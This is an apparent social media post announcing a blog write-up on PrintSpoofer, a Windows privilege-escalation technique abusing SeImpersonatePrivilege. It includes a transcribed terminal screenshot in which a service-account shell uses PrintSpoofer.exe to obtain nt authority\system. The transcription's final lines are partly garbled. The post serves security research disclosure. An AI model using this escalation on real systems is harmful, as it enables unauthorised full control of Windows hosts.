 Clément Labro @itm4n · May 2
Another blog post! 🙂
PrintSpoofer - Abusing SeImpersonate on Windows 10 and Server 2019
👉 itm4n.github.io/printspoofer-a...
cc @jonasLyk
Command Prompt - nc64.exe 127.0.0.1 9001
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeImpersonatePrivilege Impersonate a client after authentication Enabled
C:\Windows\system32>C:\TOOLS\PrintSpoofer.exe -i -c powershell
C:\TOOLS\PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS dows\system32> whoami
who
GIF
nt authority\system